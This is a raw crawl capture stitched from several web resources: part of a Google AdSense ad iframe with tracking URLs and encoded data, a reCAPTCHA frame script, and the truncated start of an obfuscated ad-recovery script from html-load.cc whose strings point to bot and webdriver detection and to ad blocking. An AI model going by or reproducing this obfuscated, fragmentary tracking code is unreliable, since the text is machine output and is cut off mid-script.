-webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiqjczd96iSAxUva0cBHUNdApUYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIqo3M3feokgMVL2tHAR1DXQKVEAAYASAAEgKutvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1WR84YQwePC_YY_ZOVqO9GBxyDGw&amp;q&amp;nis=4&amp;adurl=https://swifthousebuying.com/?cq_src%3Dgoogle_ads%26cq_cmp%3D23025478748%26cq_con%3D%26cq_term%3D%26cq_med%3D%26cq_plac%3D%26cq_net%3Dx%26cq_plt%3Dgp%26utm_source%3Dsearch%26utm_medium%3Dppc%26utm_campaign%3Dpmax%26utm_adgroup%3D%26utm_term%3D%26utm_matchtype%3D%26utm_gclid%3DEAIaIQobChMIqo3M3feokgMVL2tHAR1DXQKVEAAYASAAEgKutvD_BwE%26utm_content%3D%26utm_adposition%3D%26utm_device%3Dc%26gad_source%3D5%26gad_campaignid%3D23465251348%26gclid%3DEAIaIQobChMIqo3M3feokgMVL2tHAR1DXQKVEAAYASAAEgKutvD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.swifthousebuying.com/sell-my-house</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">Sell As-is And No Added Fees - We Buy Any Houses Fast As-is - No Fees, No 
Commissions. Get Your Fast Offer. Click Now.</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="LNN2Z3G17yRCpij1YYpfAA">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"qzl3aeqLBq_WnboPw7qJqAk"}],"bg":{"i":"https://www.google.com/js/bg/V3ebOGDdmYSEMRADY9j8a9nQ9snAUskijKb6q-slNNE.js","p":"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[base64]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[base64]/ifeHzAPg+kz3C82hnMxAT7hLtEcrBH+1t/RRb2MSZ2ejzeFg4SZMSFOmDQsDRAncXGlE6YxXuZgXtibIdUh8D7usgy5STLAle2gEIFu+GJ+NpwuXr7IXJ/NStS0LhGKrS0j3UE6my+BkZ+2NxbTIYrQVhABiCbYm+1gD5qwsidGI0CNCKOG8rqrQvrJvflBIP0gyS3c4kaVB+nMr/G9ez7zSTcutAIWq0i/[base64]/182PpsPuOOPwLCSuV0vF5uSRB6+xdGSYTgH7kwd0lFKb3C0DayKb2MsmlHXUjdxhWMH8q00FcU9BzFydgQbKSPt7WsMINaiM8zJZYEUjPkaT2TDNIlAiX+HtwMEKaQkxZfCVDsCU/ZBxow0uCJAg/TPunWZUcT2iXAYIdqOFtXCvC9/qHNwbomf49ogzPYRzBg37tz9pJOxSkefzamJI37pbiSopoDWeo+ZO1nPNKUaCS5K82uIrtPprMn5MlAn4f3baeAPRochNpMx+KnXYSGlmX50RLd4z4kzMZICqgO7Jv44drByMvhRf/zLZOfsIej8Ft19G36kGu9OTdM2KxPJO1HjoZ+r92FkHkz3aeqXWB7lBGQe+7BBI/iBc3G9auf/47Xdj8ac4RE1RRXvLK0HRxjf/n9ldMYhhkqYMsiUVpXER/t4YmfAP9+POCpLCVwZwC08wrjpD0eazUwvW1OVVMXwTAPLuFpCdp4dq22ORGrVa3Iz8xGDf1INIBv81mAT1ycLeMcxHOVPXDszscvff62U6ehh1A9WDY7Qr5CbwAkhCbF4HMTjQpvpBNY2WLnxwmBym0Mb/hDVKZXvXT5rzfi7dAAgi/OzAyKQzDGyb339WYm3NbekiuzWUYXl2hrKp8xlqXO0rRfLOAobaVuKKSlYZlumr38cQJVM92wzBQkivvZpcQjfTbVFrMdcqk1K5Ey5sesdP28FZRiJUVVjlOFFzJFRJFgus8Ktm6zgGEKmuWi0AKVlCaehr8wlJU7U8WovkoEsNznbup/1HKWgVPQ6hCLVL623uTmimoGHz5wUUcbuHy3lURe2FqogZ26bZqB2c2zvs4msDtwowK0rcvggmXfA3ZkPiiEt5A8pb1noc6aDPRbiwffNKY0rJfLSOAxVKaQjwhWrNEu5GfmQ3vHMOWtGfGA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"qzl3aeqLBq_WnboPw7qJqAk"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="LNN2Z3G17yRCpij1YYpfAA"></script>  </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VcTUlmqzlAWnuNmiz3Es8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769421229342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129306
content:
// 
!function(){function a1t(){const t=["Node_appendChild","bad-url-token","documentFocus","getEvents","MSG_SYN_URG","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Equal sign is expected","atrules","<length-percentage>&&hanging?&&each-line?","teads","collapse|separate","limit","auto|from-font|<length>|<percentage>","Block","<color>&&<color-stop-angle>?","nodes","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","closest","gpt-anymind","odd","<length-percentage>|min-content|max-content|auto","pathname","fromSetString","webGL","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","number","maxViewportWidth","hidden","windowSize","element-invisible-selector","Failed to detect bot","<'margin-bottom'>","document.documentElement.getAttributeNames is not a function","rhino","Value","ldoceonline.com","geniee","Atrule","<'top'>{1,4}","else","fetch","__tcfloaded_cache","[auto? [none|<length>]]{1,2}","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","FeatureFunction","Not supported insert-rule | rule: ","Too many question marks","CDC","rel","cdn-exchange.toastoven.net","<media-in-parens> [or <media-in-parens>]+","ports","<combinator>? <complex-real-selector>","miter|round|bevel","<length>|auto","skipValidation","<attachment>#","pluginsArray","<'margin-left'>","[<page-selector>#]?","as-revalidator","AtrulePrelude","atan( <calc-sum> )","phantomjs","content|<'width'>","getElementsByTagName","<single-animation-composition>#","explicit","[[<integer>|infinite]{2}]#|auto","auto|<'border-style'>","Unknown node type:","[<length-percentage>|<number>|auto]{1,4}","HTMLVideoElement","charCode","<unknown>","replace|add|accumulate","Terminate - not registered in db","TypeSelector","SharedStorageWorklet","opts","Element_setAttribute","isVisibleContent","nextNonWsCode","Terminate - memory limit threshold","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","__isPrebidOnly","leaveAdInterestGroup","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","normal|[fill||stroke||markers]","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","applyTo","<number [1,∞]>","pow( <calc-sum> , <calc-sum> )","tagName","walk","__webdriver_unwrapped","applyRatio","[shorter|longer|increasing|decreasing] hue","sent","[stretch|repeat|round|space]{1,2}","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","<feature-value-block>+","cmVzZXJ2ZWQySW5wdXQ=","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>",'iframe[name="',"Failed to get encoded-id version: encoded-id is empty","<'min-height'>","isVisibleIframe","onorientationchange","decode","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","-moz-calc(","cooktoria.com","max","isTcStringResolved","lookupTypeNonSC","asin( <calc-sum> )","opacity","cqw",".umogames.com","x: ","Vertical line is expected","Wrong value `","N/A","prependList","<compositing-operator>#","Blocked prebid request for ","source","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","javascript:","Combinator is expected","knowt.com","<mask-layer>#","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","instance","[left|right]||[top|bottom]","getBidResponses","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>",".end","BatteryManager","male|female|neutral","StyleSheet","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","[jis78|jis83|jis90|jis04|simplified|traditional]","<custom-ident>","matcher","https://html-load.cc","Name is expected","localeCompare","not <media-in-parens>","Bad value `","stroke","':' <ident-token>|':' <function-token> <any-value> ')'","__as_rej",'":", ',"pubads","recovery_started","translate3d( <length-percentage> , <length-percentage> , <length> )","isElementDisplayNoneImportant","auto|<length>","logs-partners.coupang.com","<'inset'>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","stylesheet","textAd","Unexpected combinator","perspective( [<length [0,∞]>|none] )",'" as-key="',"mousemove","https://qa.html-load.com","__lastWatirConfirm","prependData","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","List<","reduce","[<url> [format( <string># )]?|local( <family-name> )]#","matchDeclaration","lookupType","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","normal|bold|<number [1,1000]>","originalColumn","url( <string> <url-modifier>* )|<url-token>","<'rest-before'> <'rest-after'>?","<integer>|<length>","minViewportWidth","supports(","gpt-funke","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","frameStatus:failed","DOMParser_parseFromString","removeEventListener","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[discretionary-ligatures|no-discretionary-ligatures]"," is blocked.","clearOriginJoinedAdInterestGroups","plugins","consumeUntilLeftCurlyBracket","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","Destroying blocked slots : ","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","ChromeDriverw","documentElement","Worker","rem","https://img-load.com","isArray","declaration","prompt","SYN_URG","cqb","mustIncludeStrings","normal|[<number> <integer>?]","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","viewport_document","sleipnir/","matrix( <number>#{6} )","nextUntil","target","resource","decorate","https://s.html-load.com","<declaration>","` should not contain a prelude","requestAnimationFrame","/negotiate/script-set-value","` node type definition","6iRVKva","<time>#","CSSStyleSheet","VENDOR","area","split","[Bot] bot detected, botKind=","gpt-adsinteractive","Blocked interstial slot define:","MatchOnce","start|end|center|stretch","auto|<length-percentage>","randomUUID","substr","( <style-condition> )|( <style-feature> 